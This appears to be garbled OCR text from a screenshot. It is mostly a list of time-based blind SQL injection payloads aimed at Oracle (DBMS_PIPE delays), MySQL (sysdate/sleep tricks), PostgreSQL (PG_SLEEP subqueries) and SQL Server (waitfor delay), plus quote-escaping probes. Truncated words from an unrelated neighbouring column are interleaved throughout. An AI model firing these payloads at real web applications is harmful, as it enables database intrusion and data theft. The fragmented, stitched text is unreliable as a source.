
15)||'
are complex to
17
includes:
17'"
Escape S
17'"%2527%2522\'\"
17'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98)
function s
17*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
across al
17*if(now()=sysdate()
17-1 OR 878=(SELECT 878
Metadata
FROM PG_SLEEP(15))--
17-1 waitfor delay '0:0:15' --
feature is
17-1) OR 154=(SELECT 154
FROM PG_SLEEP(15))--
i.e., cli
17-1)) OR 612=(SELECT 612
FROM PG_SLEEP(15))--
rather tha
17-1); waitfor delay '0:0:15' --
Scrollab
17-1; waitfor delay '0:0:15' --
170"XOR(17*if(now()=sysdate()
through l
170'XOR(17*if(now()=sysdate()
172AZ3mfd5') OR 672=(SELECT
due to sho
672 FROM PG_SLEEP(15))--
Only, Key
176XDCahQJ')) OR 828=
(SELECT 828 FROM
PG_SLEEP(15))--